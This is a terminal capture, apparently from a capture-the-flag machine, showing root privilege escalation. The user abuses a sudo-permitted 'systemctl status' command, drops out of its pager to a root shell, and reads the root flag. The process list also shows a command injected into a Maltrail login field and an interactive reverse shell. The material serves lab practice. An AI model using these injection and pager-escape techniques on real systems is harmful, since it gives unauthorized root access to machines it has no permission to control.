 puma@sau:/opt/maltrail/core$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
Active: active (running) since Tue 2024-01-09 02:03:39 UTC; 4h 37min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 892 (python3)
Tasks: 11 (limit: 4662)
Memory: 32.2M
CGroup: /system.slice/trail.service
├─ 892 /usr/bin/python3 server.py
├─1271 /bin/sh -c logger -p auth.info -t "maltrail[892]" "Failed p>
├─1272 /bin/sh -c logger -p auth.info -t "maltrail[892]" "Failed p>
├─1274 bash
├─1275 bash -i
├─1366 script /dev/null -c bash
├─1367 bash
├─1458 sudo /usr/bin/systemctl status trail.service
├─1460 /usr/bin/systemctl status trail.service
└─1461 pager
Jan 09 02:03:39 sau systemd[1]: Started Maltrail. Server of malicious traffic d>
Jan 09 05:53:29 sau maltrail[1241]: Failed password for ;PING 10.10.14.4 (10.10>
64 bytes from 10.10.14.4: icmp_seq=1 ttl=63>
!whoami
root
!done  (press RETURN)
!/bin/sh
# whoami
root
# cat /root/root.txt
ff99f4f80a20fe3fbe242fc59695ccd5
#